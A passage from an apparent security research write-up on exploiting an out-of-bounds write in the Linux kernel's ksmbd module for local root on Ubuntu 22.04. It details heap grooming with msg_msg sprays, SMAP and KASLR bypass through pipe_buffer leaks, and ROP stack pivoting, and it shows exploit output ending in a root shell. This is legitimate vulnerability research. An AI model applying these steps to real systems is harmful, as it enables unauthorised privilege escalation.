We see that the page allocator uses order-3 pages at maximum. Based on that, our choice became kmalloc-cg-4k (not shown in output), which we can easily spray. It’s versatile for achieving various exploitation primitives, such as arbitrary read, write, or in some cases, even UAF.

After experimenting with order-3 page allocations and checking /proc/pagetypeinfo, we confirmed that there are 5 freelists per order, per zone. In our case, zone Normal is used, and GFP_KERNEL prefers the Unmovable migrate type, so we can ignore the others:

$ sudo cat /proc/pagetypeinfo

Page block order: 9

Pages per block: 512

Free pages count per migrate type at order 0 1 2 3 4 5 6 7 8 9 10

Node 0, zone DMA, type Unmovable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type Movable 0 0 0 0 0 0 0 0 0 1 3

Node 0, zone DMA, type Reclaimable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type Unmovable 0 0 0 0 0 0 0 1 0 1 0

Node 0, zone DMA32, type Movable 2 2 1 1 0 3 3 3 2 3 730

Node 0, zone DMA32, type Reclaimable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone Normal, type Unmovable 69 30 7 9 3 1 30 63 37 28 36

Node 0, zone Normal, type Movable 37 7 3 5 5 3 5 2 2 4 1022

Node 0, zone Normal, type Reclaimable 3 2 1 2 1 0 0 0 0 1 0

Node 0, zone Normal, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone Normal, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Number of blocks type Unmovable Movable Reclaimable HighAtomic Isolate

Node 0, zone DMA 1 7 0 0 0

Node 0, zone DMA32 2 1526 0 0 0

Node 0, zone Normal 182 2362 16 0 0

The output shows 9 free elements for order-3 and 3 for order-4. By calling kvmalloc(0x10000, GFP_KERNEL | __GFP_ZERO), we can double-check that the number of order-4 elements is decremented. We can compare the state before and after the allocation:

Free pages count per migrate type at order 0 1 2 3 4 5 6 7 8 9 10 Node 0, zone Normal, type Unmovable 843 592 178 14 6 7 4 47 45 26 32 Node 0, zone Normal, type Unmovable 843 592 178 14 5 7 4 47 45 26 32

When the allocator runs out of order-3 and order-4 blocks, it starts splitting higher-order blocks - like order-5 - to satisfy new requests. This splitting is recursive, an order-5 block becomes two order-4 blocks, one of which is then split again if needed.

In our scenario, once we exhaust all order-3 and order-4 freelist entries, the allocator pulls an order-5 block. One half is split to satisfy a lower-order allocation - our target order-3 object. The other half remains a free order-4 block and can later be used by kvzalloc for the stream_buf.

Even though this layout is not guaranteed, after repeating this several times, it gives us a relatively high probability of a scenario where the stream_buf allocation lands directly after the order-3 object, allowing us to corrupt its memory through the out-of-bounds write.







By allocating 1024 messages (msg_msg), with a message size of 4096 to fit into kmalloc-cg-4k, we obtained the following layout centered around stream_buf at 0xffff8881117b0000, where the red strip marks the target pages and the blue represents msg_msg objects:

When we zoomed in, we confirmed that it is indeed possible to place stream_buf before one of the messages:

Note that the probability of overwriting the victim object was significantly improved by receiving messages and creating holes. However, in a minority of cases - less than 10% in our results - the exploit failed.

This can occur when we overwrite different objects, depending on the state of ksmbd or external processes. Unfortunately, with some probability, this can also result in kernel panic.

After being able to trigger the OOB write, the local escalation becomes almost straightforward. We tried several approaches, such as corrupting the next pointer in a segmented msg_msg, described in detail here. However, using this method there was no easy way to obtain a KASLR leak, and we did not want to rely on side-channel attacks such as Retbleed. Therefore, we had to revisit our strategy.

The one from the near-canonical write-up CVE-2021-22555: Turning \x00\x00 into 10000$ was the best fit. Because we overwrote physical pages instead of Slab objects, we did not have to deal with cross-cache attacks introduced by accounting, and the post-exploitation phase required only a few modifications.

First, we confirmed the addresses of the allocation via bpf script, to ensure that the addresses are properly aligned.

$ sudo ./bpf-tracer.sh

...

$ grep 4048 out-4096.txt | egrep ".... total" -o | sort | uniq -c

511 0000 total

510 1000 total

511 2000 total

512 3000 total

511 4000 total

511 5000 total

511 6000 total

511 7000 total

513 8000 total

513 9000 total

513 a000 total

513 b000 total

513 c000 total

513 d000 total

513 e000 total

513 f000 total

Our choice to create a collision by overwriting two less significant bytes by \x05\x00 was kind of arbitrary. After that, we just re-implemented all the stages, and we were even able to find similar ROP gadgets for stack pivoting.

We strongly recommend reading the original article to make all steps clear, as it provides the missing information which we did not want to repeat here.

With that in place, the exploit flow was the following:

msg_msg objects in the kernel.stream_buf, and overwrite the primary message’s next pointer so two primary messages point to the same secondary message.msgrcv(MSG_COPY) to find mismatched tags.msg_msg.m_ts to leak kernel memory: craft the fake msg_msg so copy_msg returns more data than intended and read adjacent headers and pointers to leak kernel heap addresses for mlist.next and mlist.prev.sk_buff spray, rebuild the fake msg_msg with correct mlist.next and mlist.prev so it can be unlinked and freed normally.struct pipe_buffer objects so we can leak anon_pipe_buf_ops and compute the kernel base to bypass KASLR.pipe_buf_operations structure by spraying skbuff the second time, with the release operation pointer that points into crafted gadget sequences.The final exploit is available here, requiring a several attempts:

...

[+] STAGE 1: Memory corruption

[*] Spraying primary messages...

[*] Spraying secondary messages...

[*] Creating holes in primary messages...

[*] Triggering out-of-bounds write...

[*] Searching for corrupted primary message...

[-] Error could not corrupt any primary message.

[ ] Attempt: 3

[+] STAGE 1: Memory corruption

[*] Spraying primary messages...

[*] Spraying secondary messages...

[*] Creating holes in primary messages...

[*] Triggering out-of-bounds write...

[*] Searching for corrupted primary message...

[+] fake_idx: 1a00

[+] real_idx: 1a08

[+] STAGE 2: SMAP bypass

[*] Freeing real secondary message...

[*] Spraying fake secondary messages...

[*] Leaking adjacent secondary message...

[+] kheap_addr: ffff8f17c6e88000

[*] Freeing fake secondary messages...

[*] Spraying fake secondary messages...

[*] Leaking primary message...

[+] kheap_addr: ffff8f17d3bb5000

[+] STAGE 3: KASLR bypass

[*] Freeing fake secondary messages...

[*] Spraying fake secondary messages...

[*] Freeing sk_buff data buffer...

[*] Spraying pipe_buffer objects...

[*] Leaking and freeing pipe_buffer object...

[+] anon_pipe_buf_ops: ffffffffa3242700

[+] kbase_addr: ffffffffa2000000

[+] leaked kslide: 21000000

[+] STAGE 4: Kernel code execution

[*] Releasing pipe_buffer objects...

[*] Returned to userland

# id

uid=0(root) gid=0(root) groups=0(root)

# uname -a

Linux target22 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux

Note that reliability could still be improved, because we did not try to find optimal values for the number of sprayed-and-freed objects used for corruption. We arrived at the values experimentally and obtained satisfactory results.

We successfully demonstrated the exploitability of the bug in ksmbd on the latest Ubuntu 22.04 LTS using the default configuration and enabling the ksmbd service. A full exploit to achieve local root escalation was also developed.

A flaw in ksmbd_vfs_stream_write() allows out-of-bounds writes when pos exceeds XATTR_SIZE_MAX, enabling corruption of adjacent pages with kernel objects. Local exploitation can reliably escalate privileges. Remote exploitation is considerably more challenging: an attacker would be constrained to the code paths and objects exposed by ksmbd, and a successful remote attack would additionally require an information leak to defeat KASLR and make the heap grooming reliable.